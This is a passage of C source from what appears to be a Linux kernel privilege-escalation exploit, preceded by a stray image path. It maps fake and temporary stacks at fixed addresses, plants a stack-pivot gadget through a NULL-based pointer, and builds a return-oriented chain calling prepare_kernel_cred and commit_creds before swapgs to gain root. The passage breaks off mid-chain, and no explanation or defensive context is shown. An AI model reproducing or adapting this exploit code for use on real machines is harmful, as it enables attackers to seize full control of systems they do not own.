 if (fake_stack == MAP_FAILED) {
  dprintf("[-] mmap(fake_stack): %m\n");
  exit(EXIT_FAILURE);
}

unsigned long *temp_stack = mmap((void*)0x30000000, 0x10000000,
  PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS | MAP_GROWSDOWN | MAP_FIXED, -1, 0);

if (temp_stack == MAP_FAILED) {
  dprintf("[-] mmap(temp_stack): %m\n");
  exit(EXIT_FAILURE);
}

static unsigned long result = 0;
unsigned long *data = (unsigned long *)0;
data[1] = (uint64_t)&result;
data[3] = xchg_esp;

save_state();
debug_enable_sigsev_handler();

fake_stack = (unsigned long *)(stack_aligned + stack_offset);

int i = 0;

fake_stack[i++] = xor_rdi;
fake_stack[i++] = prepare_kernel_cred;
fake_stack[i++] = mov_rdi_rax;
fake_stack[i++] = 0x12345678;
fake_stack[i++] = 0x12345678;
fake_stack[i++] = 0x12345678;
fake_stack[i++] = commit_creds;

fake_stack[i++] = swapgs;
fake_stack[i++] = 0x12345678;